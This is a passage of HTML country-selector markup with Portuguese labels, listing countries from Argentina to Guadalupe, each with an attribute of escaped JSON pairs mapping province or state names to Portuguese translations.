<option value="Argentina" data-provinces="[[&quot;Buenos Aires&quot;,&quot;Buenos Aires&quot;],[&quot;Catamarca&quot;,&quot;Catamarca&quot;],[&quot;Chaco&quot;,&quot;Chaco&quot;],[&quot;Chubut&quot;,&quot;Chubut&quot;],[&quot;Ciudad Autónoma de Buenos Aires&quot;,&quot;Cidade Autônoma de Buenos Aires&quot;],[&quot;Corrientes&quot;,&quot;Corrientes&quot;],[&quot;Córdoba&quot;,&quot;Córdova (província da Argentina)&quot;],[&quot;Entre Ríos&quot;,&quot;Entre Ríos&quot;],[&quot;Formosa&quot;,&quot;Formosa&quot;],[&quot;Jujuy&quot;,&quot;Jujuy&quot;],[&quot;La Pampa&quot;,&quot;La Pampa&quot;],[&quot;La Rioja&quot;,&quot;Rioja&quot;],[&quot;Mendoza&quot;,&quot;Mendoza (província)&quot;],[&quot;Misiones&quot;,&quot;Misiones&quot;],[&quot;Neuquén&quot;,&quot;Neuquén&quot;],[&quot;Río Negro&quot;,&quot;Río Negro&quot;],[&quot;Salta&quot;,&quot;Salta&quot;],[&quot;San Juan&quot;,&quot;San Juan&quot;],[&quot;San Luis&quot;,&quot;San Luis&quot;],[&quot;Santa Cruz&quot;,&quot;Santa Cruz&quot;],[&quot;Santa Fe&quot;,&quot;Santa Fé&quot;],[&quot;Santiago Del Estero&quot;,&quot;Santiago del Estero&quot;],[&quot;Tierra Del Fuego&quot;,&quot;Terra do Fogo, Antártica e Ilhas do Atlântico Sul&quot;],[&quot;Tucumán&quot;,&quot;Tucumán&quot;]]">Argentina</option>
<option value="Armenia" data-provinces="[]">Armênia</option>
<option value="Aruba" data-provinces="[]">Aruba</option>
<option value="Australia" data-provinces="[[&quot;Australian Capital Territory&quot;,&quot;Território da Capital Australiana&quot;],[&quot;New South Wales&quot;,&quot;Nova Gales do Sul&quot;],[&quot;Northern Territory&quot;,&quot;Território do Norte&quot;],[&quot;Queensland&quot;,&quot;Queensland&quot;],[&quot;South Australia&quot;,&quot;Austrália Meridional&quot;],[&quot;Tasmania&quot;,&quot;Tasmânia&quot;],[&quot;Victoria&quot;,&quot;Vitória&quot;],[&quot;Western Australia&quot;,&quot;Austrália Ocidental&quot;]]">Austrália</option>
<option value="Austria" data-provinces="[]">Áustria</option>
<option value="Azerbaijan" data-provinces="[]">Azerbaijão</option>
<option value="Bahamas" data-provinces="[]">Bahamas</option>
<option value="Bangladesh" data-provinces="[]">Bangladesh</option>
<option value="Barbados" data-provinces="[]">Barbados</option>
<option value="Bahrain" data-provinces="[]">Barein</option>
<option value="Belgium" data-provinces="[]">Bélgica</option>
<option value="Belize" data-provinces="[]">Belize</option>
<option value="Benin" data-provinces="[]">Benin</option>
<option value="Bermuda" data-provinces="[]">Bermudas</option>
<option value="Belarus" data-provinces="[]">Bielorrússia</option>
<option value="Bolivia" data-provinces="[]">Bolívia</option>
<option value="Bosnia And Herzegovina" data-provinces="[]">Bósnia e Herzegovina</option>
<option value="Botswana" data-provinces="[]">Botsuana</option>
<option value="Brazil" data-provinces="[[&quot;Acre&quot;,&quot;Acre&quot;],[&quot;Alagoas&quot;,&quot;Alagoas&quot;],[&quot;Amapá&quot;,&quot;Amapá&quot;],[&quot;Amazonas&quot;,&quot;Amazonas&quot;],[&quot;Bahia&quot;,&quot;Bahia&quot;],[&quot;Ceará&quot;,&quot;Ceará&quot;],[&quot;Distrito Federal&quot;,&quot;Distrito Federal&quot;],[&quot;Espírito Santo&quot;,&quot;Espírito Santo&quot;],[&quot;Goiás&quot;,&quot;Goiás&quot;],[&quot;Maranhão&quot;,&quot;Maranhão&quot;],[&quot;Mato Grosso&quot;,&quot;Mato Grosso&quot;],[&quot;Mato Grosso do Sul&quot;,&quot;Mato Grosso do Sul&quot;],[&quot;Minas Gerais&quot;,&quot;Minas Gerais&quot;],[&quot;Paraná&quot;,&quot;Paraná&quot;],[&quot;Paraíba&quot;,&quot;Paraíba&quot;],[&quot;Pará&quot;,&quot;Pará&quot;],[&quot;Pernambuco&quot;,&quot;Pernambuco&quot;],[&quot;Piauí&quot;,&quot;Piauí&quot;],[&quot;Rio Grande do Norte&quot;,&quot;Rio Grande do Norte&quot;],[&quot;Rio Grande do Sul&quot;,&quot;Rio Grande do Sul&quot;],[&quot;Rio de Janeiro&quot;,&quot;Rio de Janeiro&quot;],[&quot;Rondônia&quot;,&quot;Rondônia&quot;],[&quot;Roraima&quot;,&quot;Roraima&quot;],[&quot;Santa Catarina&quot;,&quot;Santa Catarina&quot;],[&quot;Sergipe&quot;,&quot;Sergipe&quot;],[&quot;São Paulo&quot;,&quot;São Paulo&quot;],[&quot;Tocantins&quot;,&quot;Tocantins&quot;]]">Brasil</option>
<option value="Brunei" data-provinces="[]">Brunei</option>
<option value="Bulgaria" data-provinces="[]">Bulgária</option>
<option value="Burkina Faso" data-provinces="[]">Burquina Faso</option>
<option value="Burundi" data-provinces="[]">Burundi</option>
<option value="Bhutan" data-provinces="[]">Butão</option>
<option value="Cape Verde" data-provinces="[]">Cabo Verde</option>
<option value="Republic of Cameroon" data-provinces="[]">Camarões</option>
<option value="Cambodia" data-provinces="[]">Camboja</option>
<option value="Canada" data-provinces="[[&quot;Alberta&quot;,&quot;Alberta&quot;],[&quot;British Columbia&quot;,&quot;Colúmbia Britânica&quot;],[&quot;Manitoba&quot;,&quot;Manitoba&quot;],[&quot;New Brunswick&quot;,&quot;Nova Brunswick&quot;],[&quot;Newfoundland and Labrador&quot;,&quot;Terra Nova e Labrador&quot;],[&quot;Northwest Territories&quot;,&quot;Territórios do Noroeste&quot;],[&quot;Nova Scotia&quot;,&quot;Nova Escócia&quot;],[&quot;Nunavut&quot;,&quot;Nunavut&quot;],[&quot;Ontario&quot;,&quot;Ontário&quot;],[&quot;Prince Edward Island&quot;,&quot;Ilha do Príncipe Eduardo&quot;],[&quot;Quebec&quot;,&quot;Quebec&quot;],[&quot;Saskatchewan&quot;,&quot;Saskatchewan&quot;],[&quot;Yukon&quot;,&quot;Yukon&quot;]]">Canadá</option>
<option value="Qatar" data-provinces="[]">Catar</option>
<option value="Kazakhstan" data-provinces="[]">Cazaquistão</option>
<option value="Chad" data-provinces="[]">Chade</option>
<option value="Chile" data-provinces="[[&quot;Antofagasta&quot;,&quot;Região de Antofagasta&quot;],[&quot;Araucanía&quot;,&quot;Região da Araucanía&quot;],[&quot;Arica and Parinacota&quot;,&quot;Região de Arica e Parinacota&quot;],[&quot;Atacama&quot;,&quot;Região de Atacama&quot;],[&quot;Aysén&quot;,&quot;Aisén (região)&quot;],[&quot;Biobío&quot;,&quot;Região de Bío-Bío&quot;],[&quot;Coquimbo&quot;,&quot;Região de Coquimbo&quot;],[&quot;Los Lagos&quot;,&quot;Região de Los Lagos&quot;],[&quot;Los Ríos&quot;,&quot;Região de Los Rios&quot;],[&quot;Magallanes&quot;,&quot;Magalhães e Antártica Chilena&quot;],[&quot;Maule&quot;,&quot;Região de Maule&quot;],[&quot;O&#39;Higgins&quot;,&quot;Região de O’Higgins&quot;],[&quot;Santiago&quot;,&quot;Região Metropolitana de Santiago&quot;],[&quot;Tarapacá&quot;,&quot;Região de Tarapacá&quot;],[&quot;Valparaíso&quot;,&quot;Região de Valparaíso&quot;],[&quot;Ñuble&quot;,&quot;Ñuble&quot;]]">Chile</option>
<option value="China" data-provinces="[[&quot;Anhui&quot;,&quot;Anhui&quot;],[&quot;Beijing&quot;,&quot;Pequim&quot;],[&quot;Chongqing&quot;,&quot;Chongqing&quot;],[&quot;Fujian&quot;,&quot;Fujian&quot;],[&quot;Gansu&quot;,&quot;Gansu&quot;],[&quot;Guangdong&quot;,&quot;Guangdong&quot;],[&quot;Guangxi&quot;,&quot;Guangxi&quot;],[&quot;Guizhou&quot;,&quot;Guizhou&quot;],[&quot;Hainan&quot;,&quot;Hainan&quot;],[&quot;Hebei&quot;,&quot;Hebei&quot;],[&quot;Heilongjiang&quot;,&quot;Heilongjiang&quot;],[&quot;Henan&quot;,&quot;Henan&quot;],[&quot;Hubei&quot;,&quot;Hubei&quot;],[&quot;Hunan&quot;,&quot;Hunan&quot;],[&quot;Inner Mongolia&quot;,&quot;Mongólia Interior&quot;],[&quot;Jiangsu&quot;,&quot;Jiangsu&quot;],[&quot;Jiangxi&quot;,&quot;Jiangxi&quot;],[&quot;Jilin&quot;,&quot;Jilin&quot;],[&quot;Liaoning&quot;,&quot;Liaoning&quot;],[&quot;Ningxia&quot;,&quot;Ningxia&quot;],[&quot;Qinghai&quot;,&quot;Qinghai&quot;],[&quot;Shaanxi&quot;,&quot;Shaanxi&quot;],[&quot;Shandong&quot;,&quot;Shandong&quot;],[&quot;Shanghai&quot;,&quot;Xangai&quot;],[&quot;Shanxi&quot;,&quot;Shanxi&quot;],[&quot;Sichuan&quot;,&quot;Sichuan&quot;],[&quot;Tianjin&quot;,&quot;Tianjin&quot;],[&quot;Xinjiang&quot;,&quot;Xinjiang&quot;],[&quot;Xizang&quot;,&quot;Região Autônoma do Tibete&quot;],[&quot;Yunnan&quot;,&quot;Yunnan&quot;],[&quot;Zhejiang&quot;,&quot;Zhejiang&quot;]]">China</option>
<option value="Cyprus" data-provinces="[]">Chipre</option>
<option value="Holy See (Vatican City State)" data-provinces="[]">Cidade do Vaticano</option>
<option value="Colombia" data-provinces="[[&quot;Amazonas&quot;,&quot;Amazonas&quot;],[&quot;Antioquia&quot;,&quot;Antioquia&quot;],[&quot;Arauca&quot;,&quot;Arauca&quot;],[&quot;Atlántico&quot;,&quot;Atlántico&quot;],[&quot;Bogotá, D.C.&quot;,&quot;Bogotá, DC&quot;],[&quot;Bolívar&quot;,&quot;Bolívar&quot;],[&quot;Boyacá&quot;,&quot;Boyacá&quot;],[&quot;Caldas&quot;,&quot;Caldas&quot;],[&quot;Caquetá&quot;,&quot;Caquetá&quot;],[&quot;Casanare&quot;,&quot;Casanare&quot;],[&quot;Cauca&quot;,&quot;Cauca&quot;],[&quot;Cesar&quot;,&quot;Cesar&quot;],[&quot;Chocó&quot;,&quot;Chocó&quot;],[&quot;Cundinamarca&quot;,&quot;Cundinamarca&quot;],[&quot;Córdoba&quot;,&quot;Córdoba (departamento)&quot;],[&quot;Guainía&quot;,&quot;Guainía&quot;],[&quot;Guaviare&quot;,&quot;Guaviare&quot;],[&quot;Huila&quot;,&quot;Huila&quot;],[&quot;La Guajira&quot;,&quot;Guajira&quot;],[&quot;Magdalena&quot;,&quot;Magdalena&quot;],[&quot;Meta&quot;,&quot;Meta&quot;],[&quot;Nariño&quot;,&quot;Nariño&quot;],[&quot;Norte de Santander&quot;,&quot;Norte de Santander&quot;],[&quot;Putumayo&quot;,&quot;Putumayo&quot;],[&quot;Quindío&quot;,&quot;Quindío&quot;],[&quot;Risaralda&quot;,&quot;Risaralda&quot;],[&quot;San Andrés, Providencia y Santa Catalina&quot;,&quot;Santo André, Providência e Santa Catarina&quot;],[&quot;Santander&quot;,&quot;Santander&quot;],[&quot;Sucre&quot;,&quot;Sucre&quot;],[&quot;Tolima&quot;,&quot;Tolima&quot;],[&quot;Valle del Cauca&quot;,&quot;Valle del Cauca&quot;],[&quot;Vaupés&quot;,&quot;Vaupés&quot;],[&quot;Vichada&quot;,&quot;Vichada&quot;]]">Colômbia</option>
<option value="Comoros" data-provinces="[]">Comores</option>
<option value="Congo, The Democratic Republic Of The" data-provinces="[]">Congo - Kinshasa</option>
<option value="South Korea" data-provinces="[[&quot;Busan&quot;,&quot;Busan&quot;],[&quot;Chungbuk&quot;,&quot;Chungcheong do Norte&quot;],[&quot;Chungnam&quot;,&quot;Chungcheong do Sul&quot;],[&quot;Daegu&quot;,&quot;Daegu&quot;],[&quot;Daejeon&quot;,&quot;Daejeon&quot;],[&quot;Gangwon&quot;,&quot;Gangwon&quot;],[&quot;Gwangju&quot;,&quot;Gwangju&quot;],[&quot;Gyeongbuk&quot;,&quot;Gyeongsang do Norte&quot;],[&quot;Gyeonggi&quot;,&quot;Gyeonggi&quot;],[&quot;Gyeongnam&quot;,&quot;Gyeongsang do Sul&quot;],[&quot;Incheon&quot;,&quot;Incheon&quot;],[&quot;Jeju&quot;,&quot;Jeju&quot;],[&quot;Jeonbuk&quot;,&quot;Jeolla do Norte&quot;],[&quot;Jeonnam&quot;,&quot;Jeolla do Sul&quot;],[&quot;Sejong&quot;,&quot;Cidade de Sejong&quot;],[&quot;Seoul&quot;,&quot;Seul&quot;],[&quot;Ulsan&quot;,&quot;Ulsan&quot;]]">Coreia do Sul</option>
<option value="Costa Rica" data-provinces="[[&quot;Alajuela&quot;,&quot;Alajuela&quot;],[&quot;Cartago&quot;,&quot;Cartago&quot;],[&quot;Guanacaste&quot;,&quot;Guanacaste&quot;],[&quot;Heredia&quot;,&quot;Heredia&quot;],[&quot;Limón&quot;,&quot;Limón&quot;],[&quot;Puntarenas&quot;,&quot;Puntarenas&quot;],[&quot;San José&quot;,&quot;San José&quot;]]">Costa Rica</option>
<option value="Côte d'Ivoire" data-provinces="[]">Costa do Marfim</option>
<option value="Croatia" data-provinces="[]">Croácia</option>
<option value="Curaçao" data-provinces="[]">Curaçao</option>
<option value="Denmark" data-provinces="[]">Dinamarca</option>
<option value="Djibouti" data-provinces="[]">Djibuti</option>
<option value="Dominica" data-provinces="[]">Dominica</option>
<option value="Egypt" data-provinces="[[&quot;6th of October&quot;,&quot;6 de outubro&quot;],[&quot;Al Sharqia&quot;,&quot;Xarqia&quot;],[&quot;Alexandria&quot;,&quot;Alexandria (província egípcia)&quot;],[&quot;Aswan&quot;,&quot;Assuão&quot;],[&quot;Asyut&quot;,&quot;Assiut&quot;],[&quot;Beheira&quot;,&quot;Al-Buhaira&quot;],[&quot;Beni Suef&quot;,&quot;Beni Suef&quot;],[&quot;Cairo&quot;,&quot;Cairo&quot;],[&quot;Dakahlia&quot;,&quot;Dakahlia&quot;],[&quot;Damietta&quot;,&quot;Damieta&quot;],[&quot;Faiyum&quot;,&quot;Faium&quot;],[&quot;Gharbia&quot;,&quot;Garbia&quot;],[&quot;Giza&quot;,&quot;Guizé&quot;],[&quot;Helwan&quot;,&quot;Helwan&quot;],[&quot;Ismailia&quot;,&quot;Ismaília&quot;],[&quot;Kafr el-Sheikh&quot;,&quot;Kafr el-Sheikh&quot;],[&quot;Luxor&quot;,&quot;Luxor&quot;],[&quot;Matrouh&quot;,&quot;Matruh&quot;],[&quot;Minya&quot;,&quot;Minya&quot;],[&quot;Monufia&quot;,&quot;Monufia&quot;],[&quot;New Valley&quot;,&quot;Vale Novo&quot;],[&quot;North Sinai&quot;,&quot;Sinai do Norte&quot;],[&quot;Port Said&quot;,&quot;Governamento de Porto Said&quot;],[&quot;Qalyubia&quot;,&quot;Qaliubia&quot;],[&quot;Qena&quot;,&quot;Qina&quot;],[&quot;Red Sea&quot;,&quot;Mar Vermelho&quot;],[&quot;Sohag&quot;,&quot;Sohag&quot;],[&quot;South Sinai&quot;,&quot;Sinai do Sul&quot;],[&quot;Suez&quot;,&quot;Suez&quot;]]">Egito</option>
<option value="El Salvador" data-provinces="[[&quot;Ahuachapán&quot;,&quot;Ahuachapán&quot;],[&quot;Cabañas&quot;,&quot;Cabañas&quot;],[&quot;Chalatenango&quot;,&quot;Chalatenango&quot;],[&quot;Cuscatlán&quot;,&quot;Cuscatlán&quot;],[&quot;La Libertad&quot;,&quot;La Libertad&quot;],[&quot;La Paz&quot;,&quot;La Paz&quot;],[&quot;La Unión&quot;,&quot;La Unión&quot;],[&quot;Morazán&quot;,&quot;Morazán&quot;],[&quot;San Miguel&quot;,&quot;San Miguel&quot;],[&quot;San Salvador&quot;,&quot;San Salvador&quot;],[&quot;San Vicente&quot;,&quot;San Vicente&quot;],[&quot;Santa Ana&quot;,&quot;Santa Ana&quot;],[&quot;Sonsonate&quot;,&quot;Sonsonate&quot;],[&quot;Usulután&quot;,&quot;Usulután&quot;]]">El Salvador</option>
<option value="United Arab Emirates" data-provinces="[[&quot;Abu Dhabi&quot;,&quot;Emirados Abu Dhabi&quot;],[&quot;Ajman&quot;,&quot;Ajman&quot;],[&quot;Dubai&quot;,&quot;Dubai&quot;],[&quot;Fujairah&quot;,&quot;Al Fujayrah&quot;],[&quot;Ras al-Khaimah&quot;,&quot;Ras al-Khaimah&quot;],[&quot;Sharjah&quot;,&quot;Sharjah&quot;],[&quot;Umm al-Quwain&quot;,&quot;Umm al Qaywayn&quot;]]">Emirados Árabes Unidos</option>
<option value="Ecuador" data-provinces="[]">Equador</option>
<option value="Eritrea" data-provinces="[]">Eritreia</option>
<option value="Slovakia" data-provinces="[]">Eslováquia</option>
<option value="Slovenia" data-provinces="[]">Eslovênia</option>
<option value="Spain" data-provinces="[[&quot;A Coruña&quot;,&quot;Corunha&quot;],[&quot;Albacete&quot;,&quot;Albacete&quot;],[&quot;Alicante&quot;,&quot;Alicante&quot;],[&quot;Almería&quot;,&quot;Almeria&quot;],[&quot;Asturias&quot;,&quot;Asturias&quot;],[&quot;Badajoz&quot;,&quot;Badajoz (província)&quot;],[&quot;Balears&quot;,&quot;Baleares&quot;],[&quot;Barcelona&quot;,&quot;Barcelona&quot;],[&quot;Burgos&quot;,&quot;Burgos&quot;],[&quot;Cantabria&quot;,&quot;Cantábria&quot;],[&quot;Castellón&quot;,&quot;Castellón&quot;],[&quot;Ceuta&quot;,&quot;Ceuta&quot;],[&quot;Ciudad Real&quot;,&quot;Cidade Real&quot;],[&quot;Cuenca&quot;,&quot;Cuenca&quot;],[&quot;Cáceres&quot;,&quot;Cáceres (província)&quot;],[&quot;Cádiz&quot;,&quot;Cádis&quot;],[&quot;Córdoba&quot;,&quot;Córdova (província da Espanha)&quot;],[&quot;Girona&quot;,&quot;Girona&quot;],[&quot;Granada&quot;,&quot;Granada&quot;],[&quot;Guadalajara&quot;,&quot;Guadalajara&quot;],[&quot;Guipúzcoa&quot;,&quot;Guipúscoa&quot;],[&quot;Huelva&quot;,&quot;Província de Huelva&quot;],[&quot;Huesca&quot;,&quot;Huesca&quot;],[&quot;Jaén&quot;,&quot;Jaén&quot;],[&quot;La Rioja&quot;,&quot;La Rioja&quot;],[&quot;Las Palmas&quot;,&quot;Las Palmas&quot;],[&quot;León&quot;,&quot;Leão&quot;],[&quot;Lleida&quot;,&quot;Província de Lérida&quot;],[&quot;Lugo&quot;,&quot;Lugo&quot;],[&quot;Madrid&quot;,&quot;Madrid&quot;],[&quot;Melilla&quot;,&quot;Melilla&quot;],[&quot;Murcia&quot;,&quot;Murcia&quot;],[&quot;Málaga&quot;,&quot;Málaga&quot;],[&quot;Navarra&quot;,&quot;Navarra&quot;],[&quot;Ourense&quot;,&quot;Ourense&quot;],[&quot;Palencia&quot;,&quot;Palência&quot;],[&quot;Pontevedra&quot;,&quot;Pontevedra&quot;],[&quot;Salamanca&quot;,&quot;Salamanca&quot;],[&quot;Santa Cruz de Tenerife&quot;,&quot;Santa Cruz de Tenerife&quot;],[&quot;Segovia&quot;,&quot;Segóvia&quot;],[&quot;Sevilla&quot;,&quot;Província de Sevilha&quot;],[&quot;Soria&quot;,&quot;Sória&quot;],[&quot;Tarragona&quot;,&quot;Tarragona&quot;],[&quot;Teruel&quot;,&quot;Teruel (província)&quot;],[&quot;Toledo&quot;,&quot;Toledo&quot;],[&quot;Valencia&quot;,&quot;Valência (província)&quot;],[&quot;Valladolid&quot;,&quot;Valhadolide&quot;],[&quot;Vizcaya&quot;,&quot;Biscaia&quot;],[&quot;Zamora&quot;,&quot;Zamora&quot;],[&quot;Zaragoza&quot;,&quot;Saragoça&quot;],[&quot;Álava&quot;,&quot;Álava&quot;],[&quot;Ávila&quot;,&quot;Ávila&quot;]]">Espanha</option>
<option value="Eswatini" data-provinces="[]">Essuatíni</option>
<option value="United States" data-provinces="[[&quot;Alabama&quot;,&quot;Alabama&quot;],[&quot;Alaska&quot;,&quot;Alasca&quot;],[&quot;American Samoa&quot;,&quot;Samoa Americana&quot;],[&quot;Arizona&quot;,&quot;Arizona&quot;],[&quot;Arkansas&quot;,&quot;Arkansas&quot;],[&quot;Armed Forces Americas&quot;,&quot;Forças Armadas das Américas&quot;],[&quot;Armed Forces Europe&quot;,&quot;Forças Armadas da Europa&quot;],[&quot;Armed Forces Pacific&quot;,&quot;Forças Armadas do Pacífico&quot;],[&quot;California&quot;,&quot;Califórnia&quot;],[&quot;Colorado&quot;,&quot;Colorado&quot;],[&quot;Connecticut&quot;,&quot;Connecticut&quot;],[&quot;Delaware&quot;,&quot;Delaware&quot;],[&quot;District of Columbia&quot;,&quot;Washington&quot;],[&quot;Federated States of Micronesia&quot;,&quot;Micronésia&quot;],[&quot;Florida&quot;,&quot;Flórida&quot;],[&quot;Georgia&quot;,&quot;Geórgia&quot;],[&quot;Guam&quot;,&quot;Guam&quot;],[&quot;Hawaii&quot;,&quot;Havaí&quot;],[&quot;Idaho&quot;,&quot;Idaho&quot;],[&quot;Illinois&quot;,&quot;Illinois&quot;],[&quot;Indiana&quot;,&quot;Indiana&quot;],[&quot;Iowa&quot;,&quot;Iowa&quot;],[&quot;Kansas&quot;,&quot;Kansas&quot;],[&quot;Kentucky&quot;,&quot;Kentucky&quot;],[&quot;Louisiana&quot;,&quot;Luisiana&quot;],[&quot;Maine&quot;,&quot;Maine&quot;],[&quot;Marshall Islands&quot;,&quot;Ilhas Marshall&quot;],[&quot;Maryland&quot;,&quot;Maryland&quot;],[&quot;Massachusetts&quot;,&quot;Massachusetts&quot;],[&quot;Michigan&quot;,&quot;Michigan&quot;],[&quot;Minnesota&quot;,&quot;Minnesota&quot;],[&quot;Mississippi&quot;,&quot;Mississippi&quot;],[&quot;Missouri&quot;,&quot;Missouri&quot;],[&quot;Montana&quot;,&quot;Montana&quot;],[&quot;Nebraska&quot;,&quot;Nebraska&quot;],[&quot;Nevada&quot;,&quot;Nevada&quot;],[&quot;New Hampshire&quot;,&quot;Nova Hampshire&quot;],[&quot;New Jersey&quot;,&quot;Nova Jérsia&quot;],[&quot;New Mexico&quot;,&quot;Novo México&quot;],[&quot;New York&quot;,&quot;Nova Iorque&quot;],[&quot;North Carolina&quot;,&quot;Carolina do Norte&quot;],[&quot;North Dakota&quot;,&quot;Dakota do Norte&quot;],[&quot;Northern Mariana Islands&quot;,&quot;Ilhas Marianas do Norte&quot;],[&quot;Ohio&quot;,&quot;Ohio&quot;],[&quot;Oklahoma&quot;,&quot;Oklahoma&quot;],[&quot;Oregon&quot;,&quot;Oregon&quot;],[&quot;Palau&quot;,&quot;Palau&quot;],[&quot;Pennsylvania&quot;,&quot;Pensilvânia&quot;],[&quot;Puerto Rico&quot;,&quot;Porto Rico&quot;],[&quot;Rhode Island&quot;,&quot;Rhode Island&quot;],[&quot;South Carolina&quot;,&quot;Carolina do Sul&quot;],[&quot;South Dakota&quot;,&quot;Dakota do Sul&quot;],[&quot;Tennessee&quot;,&quot;Tennessee&quot;],[&quot;Texas&quot;,&quot;Texas&quot;],[&quot;Utah&quot;,&quot;Utah&quot;],[&quot;Vermont&quot;,&quot;Vermont&quot;],[&quot;Virgin Islands&quot;,&quot;Ilhas Virgens Americanas&quot;],[&quot;Virginia&quot;,&quot;Virgínia&quot;],[&quot;Washington&quot;,&quot;Washington²&quot;],[&quot;West Virginia&quot;,&quot;Virgínia Ocidental&quot;],[&quot;Wisconsin&quot;,&quot;Wisconsin&quot;],[&quot;Wyoming&quot;,&quot;Wyoming&quot;]]">Estados Unidos</option>
<option value="Estonia" data-provinces="[]">Estônia</option>
<option value="Ethiopia" data-provinces="[]">Etiópia</option>
<option value="Fiji" data-provinces="[]">Fiji</option>
<option value="Philippines" data-provinces="[[&quot;Abra&quot;,&quot;Abra (província)&quot;],[&quot;Agusan del Norte&quot;,&quot;Agusão do Norte&quot;],[&quot;Agusan del Sur&quot;,&quot;Augusan do Sur&quot;],[&quot;Aklan&quot;,&quot;Aklan&quot;],[&quot;Albay&quot;,&quot;Albay&quot;],[&quot;Antique&quot;,&quot;Antigo&quot;],[&quot;Apayao&quot;,&quot;Apayao&quot;],[&quot;Aurora&quot;,&quot;Aurora&quot;],[&quot;Basilan&quot;,&quot;Província de Basilan&quot;],[&quot;Bataan&quot;,&quot;Bataan&quot;],[&quot;Batanes&quot;,&quot;Batanes&quot;],[&quot;Batangas&quot;,&quot;Batangas&quot;],[&quot;Benguet&quot;,&quot;Província de Benguet&quot;],[&quot;Biliran&quot;,&quot;Biliran&quot;],[&quot;Bohol&quot;,&quot;Bohol&quot;],[&quot;Bukidnon&quot;,&quot;Bukidnon&quot;],[&quot;Bulacan&quot;,&quot;Bulacão&quot;],[&quot;Cagayan&quot;,&quot;Cagayan&quot;],[&quot;Camarines Norte&quot;,&quot;Camarines Norte&quot;],[&quot;Camarines Sur&quot;,&quot;Camarines Sur&quot;],[&quot;Camiguin&quot;,&quot;Camiguin&quot;],[&quot;Capiz&quot;,&quot;Capiz&quot;],[&quot;Catanduanes&quot;,&quot;Catanduanes&quot;],[&quot;Cavite&quot;,&quot;Província de Cavite&quot;],[&quot;Cebu&quot;,&quot;Cebu&quot;],[&quot;Cotabato&quot;,&quot;Cotabato&quot;],[&quot;Davao Occidental&quot;,&quot;Davao Occidental&quot;],[&quot;Davao Oriental&quot;,&quot;Davao Oriental&quot;],[&quot;Davao de Oro&quot;,&quot;Vale de Compostela&quot;],[&quot;Davao del Norte&quot;,&quot;Davao del Norte&quot;],[&quot;Davao del Sur&quot;,&quot;Davao do Sul&quot;],[&quot;Dinagat Islands&quot;,&quot;Dinagat Islands&quot;],[&quot;Eastern Samar&quot;,&quot;Samar Oriental&quot;],[&quot;Guimaras&quot;,&quot;Guimaras&quot;],[&quot;Ifugao&quot;,&quot;Ifugão&quot;],[&quot;Ilocos Norte&quot;,&quot;Ilocos Norte&quot;],[&quot;Ilocos Sur&quot;,&quot;Ilocos Sur&quot;],[&quot;Iloilo&quot;,&quot;Iloilo&quot;],[&quot;Isabela&quot;,&quot;Isabela&quot;],[&quot;Kalinga&quot;,&quot;Província de Kalinga&quot;],[&quot;La Union&quot;,&quot;La Unión&quot;],[&quot;Laguna&quot;,&quot;Laguna&quot;],[&quot;Lanao del Norte&quot;,&quot;Lanão do Norte&quot;],[&quot;Lanao del Sur&quot;,&quot;Lanão de Sur&quot;],[&quot;Leyte&quot;,&quot;Leyte&quot;],[&quot;Maguindanao&quot;,&quot;Maguindanao&quot;],[&quot;Marinduque&quot;,&quot;Marinduque&quot;],[&quot;Masbate&quot;,&quot;Masbate&quot;],[&quot;Metro Manila&quot;,&quot;Grande Manila&quot;],[&quot;Misamis Occidental&quot;,&quot;Misamis Occidental&quot;],[&quot;Misamis Oriental&quot;,&quot;Misamis Oriental&quot;],[&quot;Mountain Province&quot;,&quot;Província Mountain&quot;],[&quot;Negros Occidental&quot;,&quot;Negros Ocidental&quot;],[&quot;Negros Oriental&quot;,&quot;Negros Oriental&quot;],[&quot;Northern Samar&quot;,&quot;Northern Samar&quot;],[&quot;Nueva Ecija&quot;,&quot;Nueva Ecija&quot;],[&quot;Nueva Vizcaya&quot;,&quot;Nova Vizcaya&quot;],[&quot;Occidental Mindoro&quot;,&quot;Mindoro Ocidental&quot;],[&quot;Oriental Mindoro&quot;,&quot;Oriental Mindoro&quot;],[&quot;Palawan&quot;,&quot;Palawan&quot;],[&quot;Pampanga&quot;,&quot;Pampanga&quot;],[&quot;Pangasinan&quot;,&quot;Pangasinán&quot;],[&quot;Quezon&quot;,&quot;Quezon&quot;],[&quot;Quirino&quot;,&quot;Quirino&quot;],[&quot;Rizal&quot;,&quot;Rizal&quot;],[&quot;Romblon&quot;,&quot;Romblon&quot;],[&quot;Samar&quot;,&quot;Samar&quot;],[&quot;Sarangani&quot;,&quot;Sarangani&quot;],[&quot;Siquijor&quot;,&quot;Siquijor&quot;],[&quot;Sorsogon&quot;,&quot;Sorsogon&quot;],[&quot;South Cotabato&quot;,&quot;Cotabato do Sul&quot;],[&quot;Southern Leyte&quot;,&quot;Southern Leyte&quot;],[&quot;Sultan Kudarat&quot;,&quot;Sultão Kudarat&quot;],[&quot;Sulu&quot;,&quot;Sulu&quot;],[&quot;Surigao del Norte&quot;,&quot;Surigão do Norte&quot;],[&quot;Surigao del Sur&quot;,&quot;Surigão do Sur&quot;],[&quot;Tarlac&quot;,&quot;Tarlac&quot;],[&quot;Tawi-Tawi&quot;,&quot;Tawi-Tawi&quot;],[&quot;Zambales&quot;,&quot;Zambales&quot;],[&quot;Zamboanga Sibugay&quot;,&quot;Zamboanga Sibugay&quot;],[&quot;Zamboanga del Norte&quot;,&quot;Zamboanga del Norte&quot;],[&quot;Zamboanga del Sur&quot;,&quot;Zamboanga del Sur&quot;]]">Filipinas</option>
<option value="Finland" data-provinces="[]">Finlândia</option>
<option value="France" data-provinces="[]">França</option>
<option value="Gabon" data-provinces="[]">Gabão</option>
<option value="Gambia" data-provinces="[]">Gâmbia</option>
<option value="Ghana" data-provinces="[]">Gana</option>
<option value="Georgia" data-provinces="[]">Geórgia</option>
<option value="Gibraltar" data-provinces="[]">Gibraltar</option>
<option value="Grenada" data-provinces="[]">Granada</option>
<option value="Greece" data-provinces="[]">Grécia</option>
<option value="Greenland" data-provinces="[]">Groenlândia</option>
<option value="Guadeloupe" data-provinces="[]">Guadalupe</option>
